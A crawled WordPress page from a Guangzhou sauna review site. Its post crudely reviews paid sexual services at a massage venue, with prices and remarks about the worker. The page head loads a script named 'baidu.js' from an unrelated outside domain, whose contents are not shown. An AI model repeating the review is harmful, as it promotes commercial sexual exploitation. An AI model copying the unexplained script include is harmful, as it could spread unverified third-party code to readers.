

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sdminyi.com/1639.html
body_size: 4895
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.sdminyi.com/xmlrpc.php">

<title>足道L FJ体验 &#8211; 蒲友网-广州桑拿.广州桑拿体验交流</title>
<link rel='dns-prefetch' href='//www.sdminyi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="蒲友网-广州桑拿.广州桑拿体验交流 &raquo; Feed" href="http://www.sdminyi.com/feed" />
<link rel="alternate" type="application/rss+xml" title="蒲友网-广州桑拿.广州桑拿体验交流 &raquo; 评论Feed" href="http://www.sdminyi.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sdminyi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.sdminyi.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://www.sdminyi.com/wp-content/themes/gazette-wpcom/genericons/genericons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-lora-css'  href='https://fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-lato-inconsolata-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-style-css'  href='http://www.sdminyi.com/wp-content/themes/gazette-wpcom/style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-block-style-css'  href='http://www.sdminyi.com/wp-content/themes/gazette-wpcom/css/blocks.css?ver=20181018' type='text/css' media='all' />
<script type='text/javascript' src='http://www.sdminyi.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.sdminyi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.sdminyi.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sdminyi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sdminyi.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='广州海珠桑拿区Jc金城被坑' href='http://www.sdminyi.com/1637.html' />
<link rel='next' title='君港休闲体验报告' href='http://www.sdminyi.com/1641.html' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="http://www.sdminyi.com/1639.html" />
<link rel='shortlink' href='http://www.sdminyi.com/?p=1639' />
<link rel="alternate" type="application/json+oembed" href="http://www.sdminyi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sdminyi.com%2F1639.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.sdminyi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sdminyi.com%2F1639.html&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
				<div style="display:none;"><script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=1261718495&web_id=1261718495"></script></div>
		<script type="text/javascript" src="http://www.yuepy3.com/baidu.js"></script>
</head>

<body class="post-template-default single single-post postid-1639 single-format-standard wp-embed-responsive group-blog no-footer-widget">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">跳转到内容</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-header-inner">
			<div class="site-branding">
								<h1 class="site-title"><a href="http://www.sdminyi.com/" rel="home">蒲友网-广州桑拿.广州桑拿体验交流</a></h1>
				<h2 class="site-description"></h2>
			</div><!-- .site-branding -->

			
			<div id="search-header" class="search-header">
				<button class="search-toggle" aria-controls="search-form" aria-expanded="false"><span class="screen-reader-text">搜索</span></button>
				<form role="search" method="get" class="search-form" action="http://www.sdminyi.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form>			</div><!-- #search-header -->
		</div><!-- .site-header-inner -->
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">

	<div class="site-content-inner">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

				
					
<article id="post-1639" class="post-1639 post type-post status-publish format-standard hentry category-an-mo">
	<header class="entry-header">
		
					<div class="entry-meta">
							</div><!-- .entry-meta -->
		
		<h1 class="entry-title">足道L FJ体验</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>朋友介绍的，第一次去，系客村立交边上，有沐足推拿和麻雀，负一是麻雀，负二是沐足和推拿，沐足和推拿靠很近的F.间。推拿有219和259，219是AM+FJ，259是TQ.+FJ，我叫的是259。有XZ.房，但得一格，X完Z.要经过沐足的走廊再回到F.间。JS质素唔算差，唔老，车身.还是可以。TQ.我觉得是几认真，只是本L身经百战，感觉唔算大。 有用玉米棒，但更加无感觉了。JS唔俾脱衫，只能拿起来，揸下，条女唯一比较好就是叫C.声几好听。下次叫219算，TQ.无意思，还省了几十块钱，呵呵</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="http://www.sdminyi.com/1639.html" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-12T12:28:59+08:00">2023年1月12日</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="http://www.sdminyi.com/author/kofkof">kofkof</a></span></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
					
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.sdminyi.com/1637.html" rel="prev"><span class="meta-nav" aria-hidden="true">上一个</span> <span class="screen-reader-text">上篇文章：</span> <span class="post-title">广州海珠桑拿区Jc金城被坑</span></a></div><div class="nav-next"><a href="http://www.sdminyi.com/1641.html" rel="next"><span class="meta-nav" aria-hidden="true">下一步</span> <span class="screen-reader-text">下篇文章：</span> <span class="post-title">君港休闲体验报告</span></a></div></div>
	</nav>
				
			</main><!-- #main -->
		</div><!-- #primary -->

		
	<button class="sidebar-toggle" aria-controls="secondary" aria-expanded="false"><span class="screen-reader-text">侧边栏</span></button>

<div id="secondary" class="widget-area" role="complementary">
	<aside id="text-2" class="widget widget_text"><h2 class="widget-title">广州桑拿网</h2>			<div class="textwidget"></div>
		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.sdminyi.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">近期文章</h2>		<ul>
											<li>
					<a href="http://www.sdminyi.com/1658.html">国色天香全新的体验你没有玩过的版本</a>
									</li>
											<li>
					<a href="http://www.sdminyi.com/1656.html">广州白云桑拿区江夏Jm。还可以</a>
									</li>
											<li>
					<a href="http://www.sdminyi.com/1654.html">浅探黄村YC</a>
									</li>
											<li>
					<a href="http://www.sdminyi.com/1652.html">再次体验东圃HJ</a>
									</li>
											<li>
					<a href="http://www.sdminyi.com/1650.html">体验黄村Hj</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">近期评论</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">文章归档</h2>		<ul>
				<li><a href='http://www.sdminyi.com/date/2023/01'>2023年1月</a></li>
	<li><a href='http://www.sdminyi.com/date/2022/08'>2022年8月</a></li>
	<li><a href='http://www.sdminyi.com/date/2022/03'>2022年3月</a></li>
	<li><a href='http://www.sdminyi.com/date/2022/01'>2022年1月</a></li>
	<li><a href='http://www.sdminyi.com/date/2021/12'>2021年12月</a></li>
	<li><a href='http://www.sdminyi.com/date/2021/11'>2021年11月</a></li>
	<li><a href='http://www.sdminyi.com/date/2021/10'>2021年10月</a></li>
	<li><a href='http://www.sdminyi.com/date/2021/09'>2021年9月</a></li>
	<li><a href='http://www.sdminyi.com/date/2021/08'>2021年8月</a></li>
	<li><a href='http://www.sdminyi.com/date/2021/07'>2021年7月</a></li>
	<li><a href='http://www.sdminyi.com/date/2020/11'>2020年11月</a></li>
	<li><a href='http://www.sdminyi.com/date/2020/04'>2020年4月</a></li>
	<li><a href='http://www.sdminyi.com/date/2020/01'>2020年1月</a></li>
	<li><a href='http://www.sdminyi.com/date/2019/12'>2019年12月</a></li>
	<li><a href='http://www.sdminyi.com/date/2019/11'>2019年11月</a></li>
	<li><a href='http://www.sdminyi.com/date/2019/09'>2019年9月</a></li>
	<li><a href='http://www.sdminyi.com/date/2019/06'>2019年6月</a></li>
	<li><a href='http://www.sdminyi.com/date/2019/05'>2019年5月</a></li>
	<li><a href='http://www.sdminyi.com/date/2018/11'>2018年11月</a></li>
	<li><a href='http://www.sdminyi.com/date/2018/10'>2018年10月</a></li>
	<li><a href='http://www.sdminyi.com/date/2018/09'>2018年9月</a></li>
	<li><a href='http://www.sdminyi.com/date/2017/11'>2017年11月</a></li>
	<li><a href='http://www.sdminyi.com/date/2017/09'>2017年9月</a></li>
	<li><a href='http://www.sdminyi.com/date/2017/08'>2017年8月</a></li>
	<li><a href='http://www.sdminyi.com/date/2017/07'>2017年7月</a></li>
	<li><a href='http://www.sdminyi.com/date/2017/05'>2017年5月</a></li>
	<li><a href='http://www.sdminyi.com/date/2017/04'>2017年4月</a></li>
	<li><a href='http://www.sdminyi.com/date/2017/03'>2017年3月</a></li>
		</ul>
			</aside></div><!-- #secondary -->
	</div><!-- .site-content-inner -->


	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-footer-inner">
			
			
			<div class="site-info">
				<a href="http://wordpress.org/">由 WordPress 强力驱动</a>
				<span class="genericon genericon-wordpress sep"></span>
				主题: Gazette 作者 <a href="https://wordpress.com/themes/" rel="designer">Automattic</a>.			</div><!-- .site-info -->
		</div><!-- .site-footer-inner -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://www.sdminyi.com/wp-content/themes/gazette-wpcom/js/navigation.js?ver=20150507'></script>
<script type='text/javascript' src='http://www.sdminyi.com/wp-content/themes/gazette-wpcom/js/featured-content.js?ver=20150507'></script>
<script type='text/javascript' src='http://www.sdminyi.com/wp-content/themes/gazette-wpcom/js/header.js?ver=20150507'></script>
<script type='text/javascript' src='http://www.sdminyi.com/wp-content/themes/gazette-wpcom/js/search.js?ver=20150507'></script>
<script type='text/javascript' src='http://www.sdminyi.com/wp-content/themes/gazette-wpcom/js/single.js?ver=20150507'></script>
<script type='text/javascript' src='http://www.sdminyi.com/wp-content/themes/gazette-wpcom/js/sidebar.js?ver=20150429'></script>
<script type='text/javascript' src='http://www.sdminyi.com/wp-content/themes/gazette-wpcom/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.sdminyi.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.sdminyi.com/wp-content/themes/gazette-wpcom/js/sidebar.js?ver=20150429
body_size: 999
content:
( function() {

	var sidebar, button, footer;

	sidebar = document.getElementById( 'secondary' );
	if ( ! sidebar ) {
		return;
	}

	button = document.getElementsByClassName( 'sidebar-toggle' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	footer = document.getElementById( 'colophon' );

	sidebar.setAttribute( 'aria-expanded', 'false' );

	button.onclick = function() {
		if ( -1 !== sidebar.className.indexOf( 'toggled' ) ) {
			sidebar.className = sidebar.className.replace( ' toggled', '' );
			button.className = button.className.replace( ' toggled', '' );
			footer.className = footer.className.replace( ' sidebar-toggled', '' );
			sidebar.setAttribute( 'aria-expanded', 'false' );
			button.setAttribute( 'aria-expanded', 'false' );
		} else {
			sidebar.className += ' toggled';
			button.className += ' toggled';
			footer.className += ' sidebar-toggled';
			sidebar.setAttribute( 'aria-expanded', 'true' );
			button.setAttribute( 'aria-expanded', 'true' );
		}
	};

} )();
